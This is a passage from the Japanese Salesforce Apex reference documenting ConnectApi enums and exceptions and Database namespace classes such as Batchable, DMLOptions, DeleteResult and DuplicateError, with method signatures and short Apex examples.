ConnectApi.UserType	<p><b>ユーザの種別。</b></p> <ul style="list-style-type: none"> <li>• ChatterGuest — 非公開グループの外部ユーザ。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• ChatterOnly — Chatter Free ユーザ。</li> <li>• Guest — 認証されていないユーザ。</li> <li>• Internal — 標準組織メンバー。</li> <li>• Portal — カスタマーポータル、パートナーポータル、またはコミュニティの外部ユーザ。</li> <li>• System — Chatter Expert またはシステムユーザ。</li> <li>• Undefined — カスタムオブジェクトのユーザ種別</li> </ul>
ConnectApi. WorkflowProcessStatus	<p>ワークフロープロセスの状況。</p> <ul style="list-style-type: none"> <li>• Approved</li> <li>• Fault</li> <li>• Held</li> <li>• NoResponse</li> <li>• Pending</li> <li>• Reassigned</li> <li>• Rejected</li> <li>• Removed</li> <li>• Started</li> </ul>
ConnectApi.ZoneSearch ResultType	<p>ゾーン検索結果種別。</p> <ul style="list-style-type: none"> <li>• Article — 検索結果には記事のみが含まれます。</li> <li>• Question — 検索結果には質問のみが含まれます。</li> </ul>
ConnectApi.ZoneShowIn	<p>ゾーン検索結果の場所。</p> <ul style="list-style-type: none"> <li>• Community — コミュニティで使用できます。</li> <li>• Internal — 内部でのみ使用できます。</li> <li>• Portal — ポータルで使用できます。</li> </ul>

## ConnectApi の例外

ConnectApi 名前空間には、例外クラスが含まれています。

すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。 [「Exception クラスおよび組み込み例外」](#) (ページ 3042)を参照してください。

ConnectApi 名前空間には、次の例外があります。

例外	説明
<code>ConnectApi.ConnectApiException</code>	アプリケーションで <code>ConnectApi</code> コードを利用する方法に論理エラーがあります。これは、Chatter REST API から発生する 400 エラーと同じです。
<code>ConnectApi.NotFoundException</code>	指定された検索中のリソースに問題があります。これは、Chatter REST API から発生する 404 エラーと同じです。
<code>ConnectApi.RateLimitException</code>	レート制限を超えたときに発生します。これは、Chatter REST API から発生する 503 Service Unavailable エラーと同じです。

## Database 名前空間

Database 名前空間は、DML 操作で使用されるクラスを提供します。

Database 名前空間のクラスを次に示します。

このセクションの内容:

### [Batchable インターフェース](#)

このインターフェースを実装するクラスは、Apex 一括処理ジョブとして実行できます。

### [BatchableContext インターフェース](#)

一括処理ジョブメソッドのパラメータ型を表し、一括処理IDが含まれます。このインターフェースは、Apex で内部に実装されます。

### [DeletedRecord クラス](#)

削除済みレコードに関する情報が含まれます。

### [DeleteResult クラス](#)

Database.`delete` メソッドによって返される、delete DML 操作の結果を表します。

### [DMLOptions クラス](#)

DML 操作に関連するオプションを設定できるようにします。

### [DmlOptions.AssignmentRuleHeader クラス](#)

割り当てルールのオプションを設定できます。

### [DMLOptions.DuplicateRuleHeader クラス](#)

重複ルールを使用して重複レコードを検出するためのオプションを決定します。重複ルールは重複管理機能の一部です。

### [DmlOptions.EmailHeader クラス](#)

メールオプションを設定できます。

### [DuplicateError クラス](#)

重複レコードを保存しようとして発生したエラーに関する情報が含まれます。組織に重複ルール(重複管理機能の一部)が設定されている場合に使用します。

### [EmptyRecycleBinResult クラス](#)

Database.emptyRecycleBin メソッドによって返される emptyRecycleBin DML 操作の結果。

### [Error クラス](#)

Database メソッドの使用時に DML 操作で発生したエラーに関する情報を表します。

### [GetDeletedResult クラス](#)

特定の sObject 型および時間枠に対して取得された削除済みレコードが含まれます。

### [GetUpdatedResult クラス](#)

Database.getUpdated メソッドコールの結果が含まれます。

### [LeadConvert クラス](#)

取引の開始に使用する情報が含まれます。

### [LeadConvertResult クラス](#)

リード取引開始の結果。

### [MergeResult クラス](#)

merge Database メソッドの処理結果が含まれます。

### [QueryLocator クラス](#)

Database.getQueryLocator によって返され、Apex の一括処理で使用されるレコードセットを表します。

### [QueryLocatorIterator クラス](#)

クエリロケータレコードセットに対するイテレータを表します。

### [SaveResult クラス](#)

Database メソッドによって返される insert または update DML 操作の結果。

### [UndeleteResult クラス](#)

Database.undelete メソッドによって返される、undelete DML 操作の結果。

### [UpsertResult クラス](#)

Database.upsert メソッドによって返される、upsert DML 操作の結果。

## Batchable インターフェース

このインターフェースを実装するクラスは、Apex 一括処理ジョブとして実行できます。

## 名前空間

[Database](#)

関連トピック:

[Apex の一括処理の使用](#)

## Batchable のメソッド

Batchable のメソッドは次のとおりです。

このセクションの内容:

`execute(jobId, recordList)`

レコードの1つのバッチで一括処理ジョブが実行および処理されるときに呼び出されます。一括処理ジョブのメイン実行ロジックが含まれるかコールされます。

`finish(jobId)`

一括処理ジョブが終了するときに呼び出されます。このメソッドにクリーンアップコードを挿入できます。

`start(jobId)`

一括処理ジョブが開始するときに呼び出されます。実行で一括処理される `Iterable` としてレコードセットを返します。

`start(jobId)`

一括処理ジョブが開始するときに呼び出されます。実行で一括処理される `QueryLocator` オブジェクトとしてレコードセットを返します。

**`execute(jobId, recordList)`**

レコードの1つのバッチで一括処理ジョブが実行および処理されるときに呼び出されます。一括処理ジョブのメイン実行ロジックが含まれるかコールされます。

署名

```
public Void execute(Database.BatchableContext jobId, List<sObject> recordList)
```

パラメータ

*jobId*

型: `Database.BatchableContext`

ジョブ ID が含まれます。

*recordList*

型: `List<sObject>`

処理するレコードのバッチが含まれます。

戻り値

型: `Void`

**`finish(jobId)`**

一括処理ジョブが終了するときに呼び出されます。このメソッドにクリーンアップコードを挿入できます。

署名

```
public Void finish(Database.BatchableContext jobId)
```

## パラメータ

*jobId*

型: [Database.BatchableContext](#)

ジョブ ID が含まれます。

## 戻り値

型: `Void`

### **start(jobId)**

一括処理ジョブが開始するときに呼び出されます。実行で一括処理される `Iterable` としてレコードセットを返します。

## 署名

```
public System.Iterable start(Database.BatchableContext jobId)
```

## パラメータ

*jobId*

型: [Database.BatchableContext](#)

ジョブ ID が含まれます。

## 戻り値

型: `System.Iterable`

### **start(jobId)**

一括処理ジョブが開始するときに呼び出されます。実行で一括処理される `QueryLocator` オブジェクトとしてレコードセットを返します。

## 署名

```
public Database.QueryLocator start(Database.BatchableContext jobId)
```

## パラメータ

*jobId*

型: [Database.BatchableContext](#)

ジョブ ID が含まれます。

## 戻り値

型: [Database.QueryLocator](#)

## BatchableContext インターフェース

一括処理ジョブメソッドのパラメータ型を表し、一括処理 ID が含まれます。このインターフェースは、Apex で内部に実装されます。

### 名前空間

[Database](#)

関連トピック:

[Batchable インターフェース](#)

### BatchableContext のメソッド

BatchableContext のメソッドは次のとおりです。

このセクションの内容:

[getChildJobId\(\)](#)

処理されている現在の一括処理ジョブチャンクの ID を返します。

[getJobId\(\)](#)

一括処理ジョブ ID を返します。

**getChildJobId()**

処理されている現在の一括処理ジョブチャンクの ID を返します。

署名

```
public Id getChildJobId()
```

戻り値

型: ID

**getJobId()**

一括処理ジョブ ID を返します。

署名

```
public Id getJobId()
```

戻り値

型: ID

## DeletedRecord クラス

削除済みレコードに関する情報が含まれます。

### 名前空間

[Database](#)

### 使用方法

`Database.GetDeletedResult` クラスの `getDeletedRecords` メソッドは、`Database.DeletedRecord` オブジェクトのリストを返します。`Database.DeletedRecord` クラスのメソッドを使用して、各削除済みレコードに関する詳細を取得します。

### DeletedRecord のメソッド

`DeletedRecord` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDeletedDate\(\)](#)

レコードの削除日を返します。

[getId\(\)](#)

`Database.getDeleted` メソッドで指定された時間枠内で削除されたレコードの ID を返します。

#### **getDeletedDate ()**

レコードの削除日を返します。

#### 署名

```
public Date getDeletedDate ()
```

#### 戻り値

型: [Date](#)

#### **getId ()**

`Database.getDeleted` メソッドで指定された時間枠内で削除されたレコードの ID を返します。

#### 署名

```
public Id getId ()
```

#### 戻り値

型: [ID](#)

## DeleteResult クラス

Database.delete メソッドによって返される、delete DML 操作の結果を表します。

### 名前空間

Database

### 使用方法

Database.DeleteResult オブジェクトの配列は、delete データベースメソッドで返されます。DeleteResult 配列の各要素は、delete データベースメソッドの sObject[] パラメータとして渡された sObject 配列に対応します。つまり、DeleteResult 配列の最初の要素は、sObject 配列の最初の要素と一致します。また、DeleteResult 配列の 2 番目の要素は sObject 配列の 2 番目の要素と一致し、それ以降も同様です。sObject が 1 つのみ渡される場合、DeleteResults 配列には 1 つの要素が含まれます。

### 例

次の例では、返された Database.DeleteResult オブジェクトを介して取得および反復処理する方法を示します。Database.delete の 2 番目のパラメータに false を指定して使用し、一部のクエリ済み取引先を削除して、失敗時にレコードの部分的な処理を行えるようにしています。次に、結果を反復処理して、レコードごとに操作が成功したかどうかを判別します。正常に処理された各レコードの ID をデバッグログに書き込むか、失敗したレコードのエラーメッセージと項目を書き込みます。

```
// Query the accounts to delete
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Delete the accounts
Database.DeleteResult[] drList = Database.delete(accts, false);

// Iterate through each returned result
for(Database.DeleteResult dr : drList) {
    if (dr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully deleted account with ID: ' + dr.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : dr.getErrors()) {
            System.debug('The following error has occurred.');
```

### DeleteResult のメソッド

DeleteResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getErrors()`

エラーが発生した場合、エラーコードと説明を示す 1 つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、空のセットを返します。

`getId()`

削除しようとしている sObject の ID を返します。

`isSuccess()`

このオブジェクトに対する DML 操作が成功した場合、Boolean 値は `true` に設定されます。それ以外の場合は `false` です。

#### `getErrors()`

エラーが発生した場合、エラーコードと説明を示す 1 つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、空のセットを返します。

#### 署名

```
public Database.Error[] getErrors()
```

#### 戻り値

型: `Database.Error[]`

#### `getId()`

削除しようとしている sObject の ID を返します。

#### 署名

```
public ID getId()
```

#### 戻り値

型: `ID`

#### 使用方法

この項目に値が入力されている場合、オブジェクトは正常に削除されています。この項目が空白の場合、そのオブジェクトに対する操作は失敗しています。

#### `isSuccess()`

このオブジェクトに対する DML 操作が成功した場合、Boolean 値は `true` に設定されます。それ以外の場合は `false` です。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: [Boolean](#)

## DMLOptions クラス

DML 操作に関連するオプションを設定できるようにします。

## 名前空間

[Database](#)

## 使用方法

`Database.DMLOptions` は、API バージョン 15.0 以降で保存された Apex にのみ使用できます。DMLOptions の設定は、Salesforce ユーザーインターフェースからではなく、Apex DML を使用して実行されたレコード操作でのみ有効です。DMLOptions クラスには 3 つの子オプションがあります。

### DML 子オプション

[DmlOptions.AssignmentRuleHeader](#) — 割り当てルールのオプションを設定できます。

[DmlOptions.DuplicateRuleHeader](#) — 重複ルールを使用して重複レコードを検出するためのオプションを決定します。重複ルールは重複管理機能の一部です。

[DmlOptions.EmailHeader](#) — メールオプションを設定できます。

## DmlOptions のプロパティ

DmlOptions のプロパティは次のとおりです。

### このセクションの内容:

[allowFieldTruncation](#)

長い文字列の切り捨て動作を指定します。

[assignmentRuleHeader](#)

ケースまたはリードの作成時に使用する割り当てルールを指定します。

[emailHeader](#)

イベントが発生した場合に送信される自動メールに関する追加情報を指定します。

[localeOptions](#)

Apex によって返される表示ラベルの言語を指定します。

[optAllOrNone](#)

部分的な完了を操作で許可するかどうかを指定します。

**allowFieldTruncation**

長い文字列の切り捨て動作を指定します。

## 署名

```
public Boolean allowFieldTruncation {get; set;}
```

## プロパティ値

型: [Boolean](#)

## 使用方法

バージョン 15.0 より前の API に対して保存された Apex では、文字列に値を指定し、その値が大きすぎる場合、値は切り捨てられます。API バージョン 15.0 以降では、大きすぎる値が指定されると、操作は失敗し、エラーメッセージが返されます。allowFieldTruncation プロパティを使用すると、API バージョン 15.0 以降に対して保存された Apex の新しい動作ではなく、以前の動作である切り捨てを使用するように指定できます。

**assignmentRuleHeader**

ケースまたはリードの作成時に使用する割り当てルールを指定します。

## 署名

```
public Database.DmlOptions.AssignmentRuleHeader assignmentRuleHeader {get; set;}
```

## プロパティ値

型: [Database.DMLOptions.AssignmentRuleHeader](#)

## 使用方法

 **メモ:** Database.DMLOptions オブジェクトは、ケースおよびリードの割り当てルールをサポートしますが、取引先またはテリトリー管理の割り当てルールはサポートしません。

**emailHeader**

イベントが発生した場合に送信される自動メールに関する追加情報を指定します。

## 署名

```
public Database.DmlOptions.EmailHeader emailHeader {get; set;}
```

## プロパティ値

型: [Database.DMLOptions.EmailHeader](#)

## 使用方法

Salesforce ユーザーインターフェースを使用して、次のようなイベントが発生した場合にメールを送信するかどうかを指定できます。

- ケースまたは ToDo の新規作成
- ケースメールの取引先責任者への変換
- 新規ユーザのメール通知
- リードキューのメール通知
- パスワードのリセット

API バージョン 15.0 以降に対して保存された Apex で、`Database.DMLOptions emailHeader` プロパティを使用すると、コードの実行によりイベントのいずれかが発生したときに送信されるメールに関する追加情報を指定できます。

### **localeOptions**

Apex によって返される表示ラベルの言語を指定します。

### 署名

```
public Database.DmlOptions.LocaleOptions localeOptions {get; set;}
```

### プロパティ値

型: `Database.DMLOptions.LocaleOptions`

## 使用方法

値は、`de_DE` や `en_GB` など、有効なユーザロケール (言語および国) である必要があります。値は文字列で、文字数は 2 から 5 文字です。最初の 2 文字は常に、「fr」や「en」などの ISO 言語コードです。値がさらに国別に評価される場合、文字列はアンダースコア ( ) に続き、「US」や「UK」などの ISO 国コードが続きます。たとえば、アメリカを示す文字列は「en\_US」、カナダのフランス語圏を示す文字列は「fr\_CA」です。

Salesforce がサポートする言語の一覧は、Salesforce オンラインヘルプでサポート言語を参照してください。

### **optAllOrNone**

部分的な完了を操作で許可するかどうかを指定します。

### 署名

```
public Boolean optAllOrNone {get; set;}
```

### プロパティ値

型: `Boolean`

## 使用方法

`optAllOrNone` が `true` に設定されている場合、レコードでエラーが発生すると、すべての変更はロールバックされます。このプロパティのデフォルトが `false` である場合、レコードにエラーがない限り、正常に処理されたレコードがコミットされます。

このプロパティは、Salesforce API バージョン 20.0 以降で保存された Apex で使用できます。

## DmlOptions.AssignmentRuleHeader クラス

割り当てルールのオプションを設定できます。

## 名前空間

[Database](#)

## 例

次の例では、`useDefaultRule` オプションを使用します。

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule= true;

Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```

次の例では、`assignmentRuleID` オプションを使用します。

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId= '01QD0000000EqAn';

Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```

## DmlOptions.AssignmentRuleHeader のプロパティ

`DmlOptions.AssignmentRuleHeader` のプロパティは次のとおりです。

このセクションの内容:

### [assignmentRuleID](#)

ケースまたはリードに対して実行する特定の割り当てルールの ID を指定します。割り当てルールは有効または無効にできます。

### [useDefaultRule](#)

ケースまたはリードに `true` を指定した場合、システムはケースまたはリードのデフォルトの (有効な) 割り当てルールを使用します。 `useDefaultRule` が指定されている場合は、`assignmentRuleId` を指定しないでください。

### assignmentRuleID

ケースまたはリードに対して実行する特定の割り当てルールの ID を指定します。割り当てルールは有効または無効にできます。

#### 署名

```
public Id assignmentRuleID {get; set;}
```

#### プロパティ値

型: [ID](#)

#### 使用方法

ID は、AssignmentRule sObject を照会して取得することができます。assignmentRuleId が指定されている場合は、useDefaultRule を指定しないでください。

値が適切な ID 形式 (15 文字または 18 文字の Salesforce ID) でない場合、コールは失敗し、例外が返されます。

### useDefaultRule

ケースまたはリードに true を指定した場合、システムはケースまたはリードのデフォルトの (有効な) 割り当てルールを使用します。useDefaultRule が指定されている場合は、assignmentRuleId を指定しないでください。

#### 署名

```
public Boolean useDefaultRule {get; set;}
```

#### プロパティ値

型: [Boolean](#)

#### 使用方法

組織に割り当てルールがない場合、API バージョン 29.0 以前では、useDefaultRule を true に設定してケースまたはリードを作成すると、作成されるケースまたはリードは定義済みのデフォルトの所有者に割り当てられます。API バージョン 30.0 以降では、ケースまたはリードは未割り当てで、デフォルトの所有者に割り当てられません。

## DMLOptions.DuplicateRuleHeader クラス

重複ルールを使用して重複レコードを検出するためのオプションを決定します。重複ルールは重複管理機能の一部です。

## 名前空間

[Database](#)

## 例

次の例は、重複と識別された取引先レコードを保存する方法を示します。重複エラーを反復処理する方法についての詳細は、「[DuplicateError クラス](#)」を参照してください。

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dml);
if (sr.isSuccess()) {
    System.debug('Duplicate account has been inserted in Salesforce!');
}
```

このセクションの内容:

[DMLOptions.DuplicateRuleHeaderのプロパティ](#)

## DMLOptions.DuplicateRuleHeaderのプロパティ

DMLOptions.DuplicateRuleHeaderのプロパティは次のとおりです。

このセクションの内容:

[allowSave](#)

重複ルールでこのプロパティを `true` に設定すると、アラートオプションが有効になっていてもアラートがスキップされ、重複レコードが保存されます。このプロパティを `false` に設定すると、重複レコードが保存されなくなります。

[runAsCurrentUser](#)

重複ルールを実行するときに現在のユーザの共有ルールを適用するには、このプロパティを `true` に設定します。要求のクラスで指定した共有ルールを使用するには、このプロパティを `false` に設定します。共有ルールが指定されていない場合、Apex コードはシステムコンテキストで実行され、現在のユーザの共有ルールは適用されません。

### **allowSave**

重複ルールでこのプロパティを `true` に設定すると、アラートオプションが有効になっていてもアラートがスキップされ、重複レコードが保存されます。このプロパティを `false` に設定すると、重複レコードが保存されなくなります。

## 署名

```
public Boolean allowSave {get; set;}
```

## プロパティ値

型: `Boolean`

## 例

この例では、重複と識別された取引先レコードを保存する方法を示します。

`dml.DuplicateRuleHeader.allowSave = true` は、重複の保存をユーザーに許可する必要があることを示しています。重複エラーを反復処理する方法についての詳細は、「[DuplicateError クラス](#)」を参照してください。

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dml);
if (sr.isSuccess()) {
    System.debug('Duplicate account has been inserted in Salesforce!');
}
```

### runAsCurrentUser

重複ルールを実行するとき現在のユーザーの共有ルールを適用するには、このプロパティを `true` に設定します。要求のクラスで指定した共有ルールを使用するには、このプロパティを `false` に設定します。共有ルールが指定されていない場合、Apex コードはシステムコンテキストで実行され、現在のユーザーの共有ルールは適用されません。

## 署名

```
public Boolean runAsCurrentUser {get; set;}
```

## プロパティ値

型: `Boolean`

## 使用方法

`true` を指定した場合、現在のユーザーに対して重複ルールが実行され、ユーザーは許可されていない重複レポートを参照できなくなります。

リードを取引先責任者に変換するとき重複を検出するには、`runAsCurrentUser = true` を使用します。通常、リードの変換 Apex コードはシステムコンテキストで実行され、現在のユーザーの共有ルールは適用されません。

## 例

この例では、新規取引先を保存するとき現在のユーザーに対して重複ルールを実行するようにオプションを設定する方法を示します。

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dml);
if (sr.isSuccess()) {
```

```
System.debug('Duplicate account has been inserted in Salesforce!');
}
```

## DmlOptions.EmailHeader クラス

メールオプションを設定できます。

### 名前空間

[Database](#)

### 使用方法

自動送信メールは Salesforce ユーザーインターフェースのアクションでトリガできますが、emailHeader の DMLOptions 設定は Apex コードで実行された DML 操作のみで有効になります。

### 例

次の例では、triggerAutoResponseEmail オプションが指定されます。

```
Account a = new Account(name='Acme Plumbing');

insert a;

Contact c = new Contact(email='jplumber@salesforce.com',
    firstname='Joe',lastname='Plumber', accountid=a.id);

insert c;

Database.DMLOptions dlo = new Database.DMLOptions();

dlo.EmailHeader.triggerAutoResponseEmail = true;

Case ca = new Case(subject='Plumbing Problems', contactid=c.id);

database.insert(ca, dlo);
```

after-insert または after-update トリガを使用して、リード、取引先責任者、または商談の所有者を変更とします。API を使用してレコード所有権を変更する場合、または Lightning Experience ユーザがレコードの所有者を変更する場合、メール通知は送信されません。レコードの新しい所有者に電子メール通知を送信するには、triggerUserEmail プロパティを true に設定します。

### DmlOptions.EmailHeader のプロパティ

DmlOptions.EmailHeader のプロパティは次のとおりです。

このセクションの内容:

[triggerAutoResponseEmail](#)

リード、ケースに対して自動応答ルールをトリガするか (`true`)、トリガしないか (`false`) を示します。

[triggerOtherEmail](#)

組織外のメールをトリガするか (`true`)、トリガしないか (`false`) を示します。

[triggerUserEmail](#)

組織内のユーザに送信されるメールをトリガするか (`true`)、トリガしないか (`false`) を示します。

#### **triggerAutoResponseEmail**

リード、ケースに対して自動応答ルールをトリガするか (`true`)、トリガしないか (`false`) を示します。

#### 署名

```
public Boolean triggerAutoResponseEmail {get; set;}
```

#### プロパティ値

型: `Boolean`

#### 使用方法

このメールは、ケースの作成やユーザパスワードのリセットなど、さまざまなイベントによって自動的にトリガされます。この値が `true` に設定されている場合、ケースが作成されると、ContactID に指定された取引先責任者のメールアドレスがあれば、メールはそのアドレスに送信されます。アドレスがない場合、メールは `SuppliedEmail` で指定されたアドレスに送信されます。

#### **triggerOtherEmail**

組織外のメールをトリガするか (`true`)、トリガしないか (`false`) を示します。

#### 署名

```
public Boolean triggerOtherEmail {get; set;}
```

#### プロパティ値

型: `Boolean`

#### 使用方法

このメールは、ケースの取引先責任者の作成、編集、削除によって自動的にトリガされます。

-  **メモ:** グループイベントによって Apex で送信されるメールには、追加の動作が含まれます。グループイベントとは、`IsGroupEvent` が `true` であるイベントです。EventAttendee オブジェクトは、グループイベントに招待されているユーザ、リード、または取引先責任者を追跡します。Apex を使用して送信されるグループイベントメールでは、次のような動作に注意してください。

- リードまたは取引先責任者に対するグループイベントの招待状の送信は、`triggerOtherEmail` オプションの影響を受けます。
- グループイベントの更新または削除時に送信されるメールも、送信対象に基づき `triggerUserEmail` や `triggerOtherEmail` オプションの影響を受けます。

### `triggerUserEmail`

組織内のユーザに送信されるメールをトリガするか (`true`)、トリガしないか (`false`) を示します。

### 署名

```
public Boolean triggerUserEmail {get; set;}
```

### プロパティ値

型: `Boolean`

### 使用方法

このメールは、パスワードのリセット、ユーザの新規作成、ToDo の作成または変更など、さまざまなイベントによって自動的にトリガされます。

- 📌 **メモ:** Apex でコメントをケースに追加した場合、`triggerUserEmail` が `true` に設定されていても、組織内のユーザへのメールがトリガされません。
- 📌 **メモ:** グループイベントによって Apex で送信されるメールには、追加の動作が含まれます。グループイベントとは、`IsGroupEvent` が `true` であるイベントです。EventAttendee オブジェクトは、グループイベントに招待されているユーザ、リード、または取引先責任者を追跡します。Apex を使用して送信されるグループイベントメールでは、次のような動作に注意してください。
  - ユーザに対するグループイベントの招待状の送信は、`triggerUserEmail` オプションの影響を受けません。
  - グループイベントの更新または削除時に送信されるメールも、送信対象に基づき `triggerUserEmail` や `triggerOtherEmail` オプションの影響を受けます。

## DuplicateError クラス

重複レコードを保存しようとして発生したエラーに関する情報が含まれます。組織に重複ルール (重複管理機能の一部) が設定されている場合に使用します。

## 名前空間

[Database](#)

## 例

重複ルールによって重複レコードと識別されたレコードを保存しようとする、重複エラーが発生します。重複ルールに許可アクションが含まれている場合は、エラーをスキップして保存できます。

```
// Try to save a duplicate account
Account duplicateAccount = new Account(Name='Acme', BillingCity='San Francisco');
Database.SaveResult sr = Database.insert(duplicateAccount, false);
if (!sr.isSuccess()) {

    // Insertion failed due to duplicate detected
    for(Database.Error duplicateError : sr.getErrors()){
        Datacloud.DuplicateResult duplicateResult =
            ((Database.DuplicateError) duplicateError).getDuplicateResult();
        System.debug('Duplicate records have been detected by ' +
            duplicateResult.getDuplicateRule());
        System.debug(duplicateResult.getErrorMessage());
    }

    // If the duplicate rule is an alert rule, we can try to bypass it
    Database.DMLOptions dml = new Database.DMLOptions();
    dml.DuplicateRuleHeader.AllowSave = true;
    Database.SaveResult sr2 = Database.insert(duplicateAccount, dml);
    if (sr2.isSuccess()) {
        System.debug('Duplicate account has been inserted in Salesforce!');
    }
}
```

このセクションの内容:

[DuplicateError のメソッド](#)

関連トピック:

[SaveResult クラス](#)

[DuplicateResult クラス](#)

[Error クラス](#)

## DuplicateError のメソッド

DuplicateError のメソッドは次のとおりです。

このセクションの内容:

[getDuplicateResult\(\)](#)

重複ルールの詳細と重複ルールによって検出された重複レコードを返します。

[getFields\(\)](#)

1つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項目を示します。

`getMessage()`

エラーメッセージのテキストを返します。

`getStatusCode()`

エラーを特徴付けるコードを返します。

**`getDuplicateResult()`**

重複ルールの詳細と重複ルールによって検出された重複レコードを返します。

署名

```
public Datacloud.DuplicateResult getDuplicateResult()
```

戻り値

型: [Datacloud.DuplicateResult](#)

例

この例では、新規取引先責任者を保存した後に重複候補および関連する一致情報を取得するために使用するコードを示します。このコードは、ユーザが取引先責任者を追加するときの重複管理を実装するカスタムアプリケーションの一部です。このサンプルアプリケーション全体を確認するには、「[DuplicateResult クラス](#)」(ページ 2276)を参照してください。

```
Datacloud.DuplicateResult duplicateResult =
    duplicateError.getDuplicateResult();
```

**`getFields()`**

1つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項目を示します。

署名

```
public List<String> getFields()
```

戻り値

型: [List<String>](#)

**`getMessage()`**

エラーメッセージのテキストを返します。

署名

```
public String getMessage()
```

## 戻り値

型: [String](#)

### `getStatusCode()`

エラーを特徴付けるコードを返します。

## 署名

```
public StatusCode getStatusCode()
```

## 戻り値

型: [StatusCode](#)

## EmptyRecycleBinResult クラス

`Database.emptyRecycleBin` メソッドによって返される `emptyRecycleBin` DML 操作の結果。

## 名前空間

[Database](#)

## 使用方法

`Database.EmptyRecycleBinResult` オブジェクトのリストは `Database.emptyRecycleBin` メソッドによって返されます。リスト内の各オブジェクトは、`Database.emptyRecycleBin` メソッドのパラメータとして渡されるレコード ID または `sObject` に対応します。`EmptyRecycleBinResult` リストの最初のインデックスは、リストで指定された最初のレコードまたは `sObject` に照合され、2 番目のインデックスは 2 番目のレコードまたは `sObject` に照合されます。以降も同様に続きます。

## EmptyRecycleBinResult のメソッド

`EmptyRecycleBinResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

### [getErrors\(\)](#)

このレコードまたは `sObject` を削除するときにエラーが発生した場合、1 つ以上の `Database.Error` オブジェクトのリストを返します。エラーが発生しない場合、返されるリストは空です。

### [getId\(\)](#)

削除するレコードまたは `sObject` の ID を返します。

### [isSuccess\(\)](#)

レコードまたは `sObject` がごみ箱から正常に削除された場合は `true`、正常に削除されない場合は `false` を返します。

**getErrors()**

このレコードまたは sObject を削除するときにエラーが発生した場合、1つ以上の Database.Error オブジェクトのリストを返します。エラーが発生しない場合、返されるリストは空です。

## 署名

```
public Database.Errors[] getErrors()
```

## 戻り値

型: Database.Errors []

**getId()**

削除するレコードまたは sObject の ID を返します。

## 署名

```
public ID getId()
```

## 戻り値

型: ID

**isSuccess()**

レコードまたは sObject がごみ箱から正常に削除された場合は `true`、正常に削除されない場合は `false` を返します。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: Boolean

**Error クラス**

Database メソッドの使用時に DML 操作で発生したエラーに関する情報を表します。

**名前空間**

[Database](#)

## 使用方法

`Error` クラスは、ユーザが Salesforce レコードを保存しようとしたときに生成される `SaveResult` の一部です。

関連トピック:

[SaveResult クラス](#)

[DuplicateError クラス](#)

## Error のメソッド

`Error` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getFields\(\)](#)

1つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項目を示します。

[getMessage\(\)](#)

エラーメッセージのテキストを返します。

[getStatusCode\(\)](#)

エラーを特徴付けるコードを返します。

### `getFields()`

1つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項目を示します。

署名

```
public String[] getFields()
```

戻り値

型: `String[]`

### `getMessage()`

エラーメッセージのテキストを返します。

署名

```
public String getMessage()
```

戻り値

型: `String`

**getStatusCode ()**

エラーを特徴付けるコードを返します。

## 署名

```
public StatusCode getStatusCode ()
```

## 戻り値

型: StatusCode

## 使用方法

状況コードの完全な一覧は、組織の WSDL ファイルで参照できます (Salesforce オンラインヘルプの「Salesforce WSDL およびクライアント認証証明書のダウンロード」を参照してください)。

**GetDeletedResult クラス**

特定の sObject 型および時間枠に対して取得された削除済みレコードが含まれます。

**名前空間**

[Database](#)

**使用方法**

Database.getDeleted メソッドは、Database.GetDeletedResult オブジェクトとして削除済みレコードの情報を返します。

**GetDeletedResult のメソッド**

GetDeletedResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDeletedRecords\(\)](#)

Database.getDeleted メソッドコールで指定された時間枠内で削除されたレコードのリストを返します。

[getEarliestDateAvailable\(\)](#)

Database.getDeleted で指定された sObject 型のオブジェクトが最初に物理的に削除された日付を協定世界時 (UTC) で返します。

[getLatestDateCovered\(\)](#)

Database.getDeleted コールの対象となる最終日の日付を協定世界時 (UTC) で返します。

**getDeletedRecords ()**

Database.getDeleted メソッドコールで指定された時間枠内で削除されたレコードのリストを返します。

### 署名

```
public List<Database.DeletedRecord> getDeletedRecords()
```

### 戻り値

型: [List<Database.DeletedRecord>](#)

### **getEarliestDateAvailable()**

`Database.getDeleted` で指定された `sObject` 型のオブジェクトが最初に物理的に削除された日付を協定世界時 (UTC) で返します。

### 署名

```
public Date getEarliestDateAvailable()
```

### 戻り値

